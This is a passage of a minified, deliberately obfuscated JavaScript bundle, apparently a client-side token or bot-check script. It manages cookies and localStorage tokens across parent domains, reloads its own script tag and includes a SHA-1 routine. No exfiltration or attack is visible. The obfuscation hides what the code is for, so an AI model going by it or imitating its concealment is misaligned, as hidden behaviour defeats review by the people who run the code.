strict';var _0x1b1902=a1_0x422d;function _0x5d1e90(_0xdecf17){var _0x5c14f6=a1_0x422d;return _0xdecf17[_0x5c14f6(0x225)](/[?#]/)[0x0];}function _0x3f9638(_0x584c51){var _0x56e2be=a1_0x422d;return _0x5d1e90(_0x584c51[_0x56e2be(0x22b)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a3ddc(_0x3e8aa7,_0x5b9b89){var _0x4f89d4=a1_0x422d;for(var _0x47f268=_0x3f9638(_0x5b9b89),_0x1aa34c=0x0;_0x1aa34c<_0x3e8aa7[_0x4f89d4(0x523)];_0x1aa34c++){var _0x4c4a9c=_0x3e8aa7[_0x1aa34c],_0x31e3ce=_0x4c4a9c[_0x4f89d4(0x4d2)+_0x4f89d4(0x3b8)](_0x4f89d4(0x293));if(_0x31e3ce&&_0x3f9638(_0x31e3ce)===_0x47f268)return _0x4c4a9c;}return null;}function _0x2133bc(){var _0x1c2868=a1_0x422d,_0x3ebf3c='/k-do-most-the-groove-With-my-settend-and-viole-h',_0x3d508a=_0x5a3ddc(document[_0x1c2868(0x536)+_0x1c2868(0x31a)+_0x1c2868(0x333)+'me'](_0x1c2868(0x4c6)),_0x3ebf3c);if(!_0x3d508a)throw new Error((_0x1c2868(0x308)+_0x1c2868(0x494)+_0x1c2868(0x505)+_0x1c2868(0x4bd)+_0x1c2868(0x1ad)+_0x1c2868(0x257)+_0x1c2868(0x40a)+_0x1c2868(0x556)+_0x1c2868(0x3b8)+'\x20`')[_0x1c2868(0x2e0)](_0x3ebf3c,'`.'));return _0x3d508a;}Object[_0x1b1902(0x3cb)+_0x1b1902(0x4bf)+'ty'](_0x22fdcd,_0x1b1902(0x353)+_0x1b1902(0x45f),{'value':!0x0}),_0x22fdcd[_0x1b1902(0x2e1)+_0x1b1902(0x3bb)]=_0x5d1e90,_0x22fdcd[_0x1b1902(0x483)+_0x1b1902(0x19f)+_0x1b1902(0x3c5)]=_0x5a3ddc,_0x22fdcd[_0x1b1902(0x30b)+_0x1b1902(0x49d)+_0x1b1902(0x455)+'t']=_0x2133bc,_0x22fdcd[_0x1b1902(0x301)+_0x1b1902(0x406)]=function(){var _0x562e77=_0x1b1902;_0x19809a||(_0x19809a=_0x2133bc());if(_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)]){var _0x26eb5b=_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)],_0x4d0dd2=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x34d)),_0x2f5f8b=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x1e5));_0x26eb5b[_0x562e77(0x253)+_0x562e77(0x49b)](_0x19809a);var _0xa3fec=document[_0x562e77(0x303)+_0x562e77(0x22c)+'t'](_0x562e77(0x4c6));null!==_0x4d0dd2&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x34d),''),null!==_0x2f5f8b&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x1e5),''),_0xa3fec[_0x562e77(0x293)]=_0x67dc19(_0x19809a[_0x562e77(0x293)]),_0x26eb5b[_0x562e77(0x33c)+_0x562e77(0x49b)](_0xa3fec),_0x19809a=_0xa3fec;}},_0x22fdcd[_0x1b1902(0x4b5)+_0x1b1902(0x4ee)+'ze']=_0x67dc19,_0x22fdcd[_0x1b1902(0x3da)+_0x1b1902(0x528)+_0x1b1902(0x403)]=function(_0xab04b){var _0x23362a=_0x1b1902;return/\?cachebuster=/[_0x23362a(0x346)](_0xab04b[_0x23362a(0x293)]);},_0x22fdcd[_0x1b1902(0x292)+_0x1b1902(0x40f)+'e']=function(_0x2e07eb,_0x697ef4){var _0x24117f=_0x1b1902,_0x4bda8c=new RegExp(_0x24117f(0x4dd)+_0x697ef4+(_0x24117f(0x2d4)+'+)')),_0x34b1e4=_0x2e07eb[_0x24117f(0x27f)](_0x4bda8c);if(_0x34b1e4)return _0x34b1e4[0x2];return null;},_0x22fdcd[_0x1b1902(0x22b)+_0x1b1902(0x530)+'e']=function(_0x25d536,_0x5ee341,_0x2e3c81,_0x5c20f9,_0x5698e3){var _0x90403d=_0x1b1902,_0x20b728=function(_0x4d4548){var _0x835aaa=a1_0x422d;for(var _0x4b34c7=[null],_0x356a70=_0x4d4548[_0x835aaa(0x225)]('.');_0x356a70[_0x835aaa(0x523)]>0x1;_0x356a70[_0x835aaa(0x420)]())_0x4b34c7[_0x835aaa(0x2f1)](_0x356a70[_0x835aaa(0x452)]('.'));return _0x4b34c7;}(location[_0x90403d(0x29e)+'me']),_0x17c358=function(_0x5ec720){var _0x42e881=_0x90403d;if(null===_0x5ec720)return null;for(var _0x17f447=0x0;_0x17f447<_0x5ec720[_0x42e881(0x523)];++_0x17f447)if('.'!==_0x5ec720[_0x42e881(0x272)](_0x17f447))return _0x5ec720[_0x42e881(0x1e6)+_0x42e881(0x402)](_0x17f447);return null;}(_0x5c20f9);document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);for(var _0x3ff769=0x0,_0x56c08c=_0x20b728;_0x3ff769<_0x56c08c[_0x90403d(0x523)];_0x3ff769++){var _0x1495a1=_0x56c08c[_0x3ff769];_0x17c358!==_0x1495a1&&(document[_0x90403d(0x41d)]=null===_0x1495a1?''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)):''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)+_0x90403d(0x554)+_0x90403d(0x4e6))[_0x90403d(0x2e0)](_0x1495a1));}document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);},_0x22fdcd[_0x1b1902(0x53f)+_0x1b1902(0x4a4)]=_0x2af5c7,_0x22fdcd[_0x1b1902(0x342)+_0x1b1902(0x289)]=function(_0x19f13f){var _0x511799=_0x1b1902;for(var _0x144650=location[_0x511799(0x29e)+'me'][_0x511799(0x225)]('.');_0x144650[_0x511799(0x523)]>0x1;_0x144650[_0x511799(0x420)]())document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4)+_0x511799(0x554)+_0x511799(0x4e6))[_0x511799(0x2e0)](_0x144650[_0x511799(0x452)]('.'));document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4));},_0x22fdcd[_0x1b1902(0x33c)+_0x1b1902(0x544)+_0x1b1902(0x2d7)]=function(_0x3a2e44,_0xa91367){var _0x16061f=_0x1b1902,_0x240436='?';return _0x3a2e44[_0x16061f(0x27f)](/\?$/)?_0x240436='':-0x1!==_0x3a2e44[_0x16061f(0x3bc)+'f']('?')&&(_0x240436='&'),_0x3a2e44+_0x240436+_0xa91367;},_0x22fdcd[_0x1b1902(0x489)+_0x1b1902(0x25d)+_0x1b1902(0x327)]=function(_0x3843de,_0x3f4bc6){var _0x40587e=_0x1b1902,_0x146d4c=window[_0x3843de];_0x40587e(0x4c0)+'on'==typeof _0x146d4c&&_0x146d4c(_0x3f4bc6);var _0x5435ab={'value':_0x146d4c};Object[_0x40587e(0x3cb)+_0x40587e(0x4bf)+'ty'](window,_0x3843de,{'configurable':!0x0,'get':function(){var _0x5e1eea=_0x40587e;return _0x5435ab[_0x5e1eea(0x4ba)];},'set':function(_0x1f1b2a){var _0x16a303=_0x40587e;_0x5435ab[_0x16a303(0x4ba)]=_0x1f1b2a,_0x16a303(0x4c0)+'on'==typeof _0x1f1b2a&&_0x1f1b2a(_0x3f4bc6);}});},_0x22fdcd[_0x1b1902(0x1d6)+_0x1b1902(0x443)+_0x1b1902(0x450)+'ts']=_0x8819d2,_0x22fdcd[_0x1b1902(0x414)+_0x1b1902(0x2d8)+_0x1b1902(0x443)+_0x1b1902(0x4bb)]=function(){var _0x14b199=_0x1b1902;return[_0x14b199(0x219)+_0x14b199(0x192)+_0x14b199(0x1b2),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x18c),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x184)+_0x14b199(0x44e)][_0x14b199(0x513)](_0x8819d2);},_0x22fdcd[_0x1b1902(0x4c3)+_0x1b1902(0x3fb)+'ne']=function(_0x18f924){var _0x23def6=_0x1b1902,_0x591c23=new RegExp(_0x23def6(0x3f5)+_0x23def6(0x43b)+_0x23def6(0x506)+_0x23def6(0x359)+_0x23def6(0x313)+_0x23def6(0x2bd)+_0x23def6(0x3b0)+_0x23def6(0x206)+_0x23def6(0x351)+_0x23def6(0x1e7)+_0x23def6(0x278)+_0x23def6(0x447)+_0x23def6(0x1c8)+_0x23def6(0x2e5)+_0x23def6(0x26e)+_0x23def6(0x3dd)+_0x23def6(0x3ff)+_0x23def6(0x385)+_0x23def6(0x390)+_0x23def6(0x45e)+_0x23def6(0x323)+_0x23def6(0x36a)+_0x23def6(0x534),'i');return-0x1!==_0x18f924[_0x23def6(0x4f7)](_0x591c23);};var _0x19809a=null;function _0x67dc19(_0x551717){var _0x45fe95=_0x1b1902;return _0x551717[_0x45fe95(0x225)]('?')[0x0]+(_0x45fe95(0x4c2)+_0x45fe95(0x1d2)+'=')+new Date()[_0x45fe95(0x3ae)+'e']();}function _0x2af5c7(_0x481591,_0x490304,_0x2dda5f,_0x13d439,_0x65efe8){var _0x5da98a=_0x1b1902,_0x489547=[''[_0x5da98a(0x2e0)](_0x481591,'=')[_0x5da98a(0x2e0)](_0x490304,_0x5da98a(0x281)+_0x5da98a(0x340))[_0x5da98a(0x2e0)](_0x2dda5f,_0x5da98a(0x504)+'=/')];switch(null!=_0x13d439&&_0x489547[_0x5da98a(0x2f1)]((_0x5da98a(0x554)+_0x5da98a(0x4e6))[_0x5da98a(0x2e0)](_0x13d439)),_0x65efe8){case _0x5da98a(0x1fa):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x476)+'ax');break;case _0x5da98a(0x244)+_0x5da98a(0x499):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x20d)+_0x5da98a(0x3cc)+_0x5da98a(0x499));}return _0x489547[_0x5da98a(0x452)]('');}function _0x8819d2(_0x24e4c4){var _0x20842f=_0x1b1902;return _0x20842f(0x4c0)+'on'==typeof window[_0x24e4c4];}},0xd1a:function(_0x5ca563){'use strict';var _0xb8bd08=a1_0x422d;var _0x150f2b={'hash':function(_0x1b9aa2){var _0x4ad2d5=a1_0x422d;_0x1b9aa2=unescape(encodeURIComponent(_0x1b9aa2));for(var _0x7b0cd5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x175dda=(_0x1b9aa2+=String[_0x4ad2d5(0x310)+_0x4ad2d5(0x4f8)](0x80))[_0x4ad2d5(0x523)]/0x4+0x2,_0x363a5b=Math[_0x4ad2d5(0x49f)](_0x175dda/0x10),_0x36a899=new Array(_0x363a5b),_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){_0x36a899[_0x27d48c]=new Array(0x10);for(var _0x25e182=0x0;_0x25e182<0x10;_0x25e182++)_0x36a899[_0x27d48c][_0x25e182]=_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182)<<0x18|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x1)<<0x10|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x2)<<0x8|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x3);}_0x36a899[_0x363a5b-0x1][0xe]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)/Math[_0x4ad2d5(0x19c)](0x2,0x20),_0x36a899[_0x363a5b-0x1][0xe]=Math[_0x4ad2d5(0x382)](_0x36a899[_0x363a5b-0x1][0xe]),_0x36a899[_0x363a5b-0x1][0xf]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)&0xffffffff;var _0x5a68cf,_0x1e4602,_0x31f304,_0x2277d2,_0x41bf0e,_0x5f4272=0x67452301,_0x517885=0xefcdab89,_0x2845de=0x98badcfe,_0x1a4841=0x10325476,_0x3eca13=0xc3d2e1f0,_0x1d676b=new Array(0x50);for(_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){for(var _0x2136ca=0x0;_0x2136ca<0x10;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x36a899[_0x27d48c][_0x2136ca];for(_0x2136ca=0x10;_0x2136ca<0x50;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x150f2b[_0x4ad2d5(0x40d)](_0x1d676b[_0x2136ca-0x3]^_0x1d676b[_0x2136ca-0x8]^_0x1d676b[_0x2136ca-0xe]^_0x1d676b[_0x2136ca-0x10],0x1);_0x5a68cf=_0x5f4272,_0x1e4602=_0x517885,_0x31f304=_0x2845de,_0x2277d2=_0x1a4841,_0x41bf0e=_0x3eca13;for(_0x2136ca=0x0;_0x2136ca<0x50;_0x2136ca++){var _0x41a054=Math[_0x4ad2d5(0x382)](_0x2136ca/0x14),_0x1d95b3=_0x150f2b[_0x4ad2d5(0x40d)](_0x5a68cf,0x5)+_0x150f2b['f'](_0x41a054,_0x1e4602,_0x31f304,_0x2277d2)+_0x41bf0e+_0x7b0cd5[_0x41a054]+_0x1d676b[_0x2136ca]&0xffffffff;_0x41bf0e=_0x2277d2,_0x2277d2=_0x31f304,_0x31f304=_0x150f2b[_0x4ad2d5(0x40d)](_0x1e4602,0x1e),_0x1e4602=_0x5a68cf,_0x5a68cf=_0x1d95b3;}_0x5f4272=_0x5f4272+_0x5a68cf&0xffffffff,_0x517885=_0x517885+_0x1e4602&0xffffffff,_0x2845de=_0x2845de+_0x31f304&0xffffffff,_0x1a4841=_0x1a4841+_0x2277d2&0xffffffff,_0x3eca13=_0x3eca13+_0x41bf0e&0xffffffff;}return _0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x5f4272)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x517885)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x2845de)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x1a4841)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x3eca13);},'f':function(_0x119039,_0x3261d9,_0x42e124,_0x379310){switch(_0x119039){case 0x0:return _0x3261d9&_0x42e124^~_0x3261d9&_0x379310;case 0x1:case 0x3:return _0x3261d9^_0x42e124^_0x379310;case 0x2:return _0x3261d9&_0x42e124^_0x3261d9&_0x379310^_0x42e124&_0x379310;}},'ROTL':function(_0x2f2fe4,_0xc04779){return _0x2f2fe4<<_0xc04779|_0x2f2fe4>>>0x20-_0xc04779;},'toHexStr':function(_0x31fa63){var _0x21347f=a1_0x422d;for(var _0x284c8b='',_0x571e66=0x7;_0x571e66>=0x0;_0x571e66--)_0x284c8b+=(_0x31fa63>>>0x4*_0x571e66&0xf)[_0x21347f(0x378)+'ng'](0x10);return _0x284c8b;}};_0x5ca563[_0xb8bd08(0x1ce)+'s']&&(_0x5ca563[_0xb8bd08(0x1ce)+'s']=_0x150f2b[_0xb8bd08(0x482)]);},0xdc7:function(_0x33ffa4,_0x2c07b5,_0x5e2536){'use strict';var _0xc94075=a1_0x422d;var _0x1d96c2,_0x49c720=this&&this[_0xc94075(0x309)+_0xc94075(0x22a)]||(_0x1d96c2=function(_0x526db,_0x40ffb9){var _0x680a77=_0xc94075;return _0x1d96c2=Object[_0x680a77(0x28c)+_0x680a77(0x439)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5255dc,_0x17a671){var _0x15039e=_0x680a77;_0x5255dc[_0x15039e(0x1f2)+_0x15039e(0x1d9)]=_0x17a671;}||function(_0x593d4b,_0x2748eb){var _0x4c19e6=_0x680a77;for(var _0x33b755 in _0x2748eb)Object[_0x4c19e6(0x437)+_0x4c19e6(0x274)][_0x4c19e6(0x407)+_0x4c19e6(0x4bf)+'ty'][_0x4c19e6(0x2b2)](_0x2748eb,_0x33b755)&&(_0x593d4b[_0x33b755]=_0x2748eb[_0x33b755]);},_0x1d96c2(_0x526db,_0x40ffb9);},function(_0x1c1c00,_0x3989fd){var _0x402fe1=_0xc94075;if(_0x402fe1(0x4c0)+'on'!=typeof _0x3989fd&&null!==_0x3989fd)throw new TypeError(_0x402fe1(0x31b)+_0x402fe1(0x52c)+_0x402fe1(0x321)+'e\x20'+String(_0x3989fd)+(_0x402fe1(0x520)+_0x402fe1(0x413)+_0x402fe1(0x349)+_0x402fe1(0x39c)+_0x402fe1(0x1f8)));function _0x561011(){var _0xf89238=_0x402fe1;this[_0xf89238(0x45b)+_0xf89238(0x3be)]=_0x1c1c00;}_0x1d96c2(_0x1c1c00,_0x3989fd),_0x1c1c00[_0x402fe1(0x437)+_0x402fe1(0x274)]=null===_0x3989fd?Object[_0x402fe1(0x303)](_0x3989fd):(_0x561011[_0x402fe1(0x437)+_0x402fe1(0x274)]=_0x3989fd[_0x402fe1(0x437)+_0x402fe1(0x274)],new _0x561011());}),_0x2054a2=this&&this[_0xc94075(0x4dc)+_0xc94075(0x1c5)]||function(_0x3d3330,_0x176db0,_0x459bf4,_0x11e1f3){return new(_0x459bf4||(_0x459bf4=Promise))(function(_0x403e70,_0xdb1872){var _0x4b3b4a=a1_0x422d;function _0x2f6f7a(_0x28aca2){var _0xad81d8=a1_0x422d;try{_0x16785d(_0x11e1f3[_0xad81d8(0x319)](_0x28aca2));}catch(_0xcec07){_0xdb1872(_0xcec07);}}function _0x32aa43(_0x413791){var _0x434310=a1_0x422d;try{_0x16785d(_0x11e1f3[_0x434310(0x462)](_0x413791));}catch(_0x26232a){_0xdb1872(_0x26232a);}}function _0x16785d(_0x36273e){var _0xaad7cc=a1_0x422d,_0x29eaad;_0x36273e[_0xaad7cc(0x215)]?_0x403e70(_0x36273e[_0xaad7cc(0x4ba)]):(_0x29eaad=_0x36273e[_0xaad7cc(0x4ba)],_0x29eaad instanceof _0x459bf4?_0x29eaad:new _0x459bf4(function(_0x3306dc){_0x3306dc(_0x29eaad);}))[_0xaad7cc(0x4d1)](_0x2f6f7a,_0x32aa43);}_0x16785d((_0x11e1f3=_0x11e1f3[_0x4b3b4a(0x2c3)](_0x3d3330,_0x176db0||[]))[_0x4b3b4a(0x319)]());});},_0x3e2452=this&&this[_0xc94075(0x492)+_0xc94075(0x4c9)]||function(_0x26243e,_0x32ca1f){var _0x93e29d=_0xc94075,_0x40baa9,_0x541df3,_0x2da4b3,_0x2b0fef={'label':0x0,'sent':function(){if(0x1&_0x2da4b3[0x0])throw _0x2da4b3[0x1];return _0x2da4b3[0x1];},'trys':[],'ops':[]},_0x1af49b=Object[_0x93e29d(0x303)]((_0x93e29d(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x93e29d(0x437)+_0x93e29d(0x274)]);return _0x1af49b[_0x93e29d(0x319)]=_0x46a06e(0x0),_0x1af49b[_0x93e29d(0x462)]=_0x46a06e(0x1),_0x1af49b[_0x93e29d(0x430)]=_0x46a06e(0x2),_0x93e29d(0x4c0)+'on'==typeof Symbol&&(_0x1af49b[Symbol[_0x93e29d(0x311)+'or']]=function(){return this;}),_0x1af49b;function _0x46a06e(_0x536d68){return function(_0x59fafa){return function(_0x379c8f){var _0x263bd1=a1_0x422d;if(_0x40baa9)throw new TypeError(_0x263bd1(0x4f9)+_0x263bd1(0x1b5)+_0x263bd1(0x1bb)+_0x263bd1(0x2bb)+_0x263bd1(0x201)+'.');for(;_0x1af49b&&(_0x1af49b=0x0,_0x379c8f[0x0]&&(_0x2b0fef=0x0)),_0x2b0fef;)try{if(_0x40baa9=0x1,_0x541df3&&(_0x2da4b3=0x2&_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x430)]:_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x462)]||((_0x2da4b3=_0x541df3[_0x263bd1(0x430)])&&_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3),0x0):_0x541df3[_0x263bd1(0x319)])&&!(_0x2da4b3=_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3,_0x379c8f[0x1]))[_0x263bd1(0x215)])return _0x2da4b3;switch(_0x541df3=0x0,_0x2da4b3&&(_0x379c8f=[0x2&_0x379c8f[0x0],_0x2da4b3[_0x263bd1(0x4ba)]]),_0x379c8f[0x0]){case 0x0:case 0x1:_0x2da4b3=_0x379c8f;break;case 0x4:return _0x2b0fef[_0x263bd1(0x3b7)]++,{'value':_0x379c8f[0x1],'done':!0x1};case 0x5:_0x2b0fef[_0x263bd1(0x3b7)]++,_0x541df3=_0x379c8f[0x1],_0x379c8f=[0x0];continue;case 0x7:_0x379c8f=_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;default:if(!(_0x2da4b3=_0x2b0fef[_0x263bd1(0x37e)],(_0x2da4b3=_0x2da4b3[_0x263bd1(0x523)]>0x0&&_0x2da4b3[_0x2da4b3[_0x263bd1(0x523)]-0x1])||0x6!==_0x379c8f[0x0]&&0x2!==_0x379c8f[0x0])){_0x2b0fef=0x0;continue;}if(0x3===_0x379c8f[0x0]&&(!_0x2da4b3||_0x379c8f[0x1]>_0x2da4b3[0x0]&&_0x379c8f[0x1]<_0x2da4b3[0x3])){_0x2b0fef[_0x263bd1(0x3b7)]=_0x379c8f[0x1];break;}if(0x6===_0x379c8f[0x0]&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x1]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x1],_0x2da4b3=_0x379c8f;break;}if(_0x2da4b3&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x2]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x2],_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x2f1)](_0x379c8f);break;}_0x2da4b3[0x2]&&_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;}_0x379c8f=_0x32ca1f[_0x263bd1(0x2b2)](_0x26243e,_0x2b0fef);}catch(_0x4b506d){_0x379c8f=[0x6,_0x4b506d],_0x541df3=0x0;}finally{_0x40baa9=_0x2da4b3=0x0;}if(0x5&_0x379c8f[0x0])throw _0x379c8f[0x1];return{'value':_0x379c8f[0x0]?_0x379c8f[0x1]:void 0x0,'done':!0x0};}([_0x536d68,_0x59fafa]);};}};Object[_0xc94075(0x3cb)+_0xc94075(0x4bf)+'ty'](_0x2c07b5,_0xc94075(0x353)+_0xc94075(0x45f),{'value':!0x0}),_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]=_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']=_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x2c07b5[_0xc94075(0x34c)+'on']=_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=void 0x0,_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x440)]=_0x4a2295,_0x2c07b5[_0xc94075(0x342)+_0xc94075(0x377)+_0xc94075(0x1a2)]=function(){var _0x28c778=_0xc94075;(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x2a0)]),(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x182)+_0x28c778(0x396)+_0x28c778(0x1f5)]);},_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x259)+_0xc94075(0x4df)]=_0xc4e3c1,_0x2c07b5[_0xc94075(0x265)+_0xc94075(0x4f1)+_0xc94075(0x2a8)+'te']=_0x54c308,_0x2c07b5[_0xc94075(0x261)+_0xc94075(0x267)+_0xc94075(0x2d9)]=_0x1a8d84,(0x0,_0x5e2536(0x1b34)[_0xc94075(0x19b)+'ll'])();var _0x139987=_0x5e2536(0xa59);_0x5e2536(0x21b0);var _0x15eca5=_0x5e2536(0x2085),_0x1dd731=_0x5e2536(0x1637),_0x55cd65=_0x5e2536(0x4af),_0x1d5cf3=_0x5e2536(0xd0c),_0x4c9c0f=_0x5e2536(0x7d1),_0x4f325e=_0x5e2536(0x13e),_0x4dc1a7=_0x5e2536(0x140);function _0x4a2295(_0x12d013){var _0x956e71=_0xc94075;return _0x12d013?_0x12d013['st']:window[_0x956e71(0x4d9)+_0x956e71(0x375)+_0x956e71(0x224)+'r']['st'];}_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=_0xc94075(0x4d9)+'4',_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0xc94075(0x3fc)+_0xc94075(0x255);var _0x3b2558=(function(){var _0x21b68c=_0xc94075;function _0x9a1b82(_0x3f167c,_0x1c00be,_0x400456,_0x2b15e6,_0x129d97){var _0x1e3a71=a1_0x422d;this[_0x1e3a71(0x52e)]=_0x3f167c,this[_0x1e3a71(0x47e)+_0x1e3a71(0x30e)]=_0x1c00be,this[_0x1e3a71(0x241)+_0x1e3a71(0x1ae)]=_0x400456,this[_0x1e3a71(0x41d)+_0x1e3a71(0x1dc)]=_0x2b15e6,this[_0x1e3a71(0x391)+_0x1e3a71(0x236)+_0x1e3a71(0x440)]=_0x129d97;}return _0x9a1b82[_0x21b68c(0x4db)+_0x21b68c(0x493)+_0x21b68c(0x35d)]=function(_0x23222a,_0xf0a9ef){var _0x411c03=_0x21b68c,_0x55ade5=new Date();return _0x55ade5[_0x411c03(0x242)+_0x411c03(0x4b0)](_0x55ade5[_0x411c03(0x3df)+_0x411c03(0x4b0)]()+_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)]),new _0x9a1b82(_0x23222a[_0x411c03(0x52e)],_0x55ade5[_0x411c03(0x3ae)+'e'](),_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)],_0x23222a[_0x411c03(0x41d)+_0x411c03(0x1dc)],_0xf0a9ef);},_0x9a1b82;}());function _0x4c047d(){var _0x2e63d8=_0xc94075,_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x2a0)]);null==_0x405937&&(_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x182)+_0x2e63d8(0x396)+_0x2e63d8(0x1f5)]));var _0x5895f3=(function(){var _0x45c9ef=_0x2e63d8;try{var _0x416d2b=localStorage[_0x45c9ef(0x33f)+'m'](_0x2c07b5[_0x45c9ef(0x24a)+_0x45c9ef(0x2a0)]);return _0x416d2b?JSON[_0x45c9ef(0x297)](_0x416d2b):null;}catch(_0xc9fd87){return null;}}());return!_0x405937||_0x5895f3&&_0x5895f3[_0x2e63d8(0x52e)]===_0x405937?_0x5895f3:new _0x3b2558(_0x405937,0x0,0x0,null,void 0x0);}_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x3b2558;var _0x3e2e99,_0x23aa4e=function(_0x295651){function _0x38facf(_0x7f638c){var _0x266430=a1_0x422d,_0x1ed4bb=this[_0x266430(0x45b)+_0x266430(0x3be)],_0x5b3338=_0x295651[_0x266430(0x2b2)](this,_0x7f638c)||this,_0x1bd4e5=_0x1ed4bb[_0x266430(0x437)+_0x266430(0x274)];return Object[_0x266430(0x28c)+_0x266430(0x439)+'Of']?Object[_0x266430(0x28c)+_0x266430(0x439)+'Of'](_0x5b3338,_0x1bd4e5):_0x5b3338[_0x266430(0x1f2)+_0x266430(0x1d9)]=_0x1bd4e5,_0x5b3338;}return 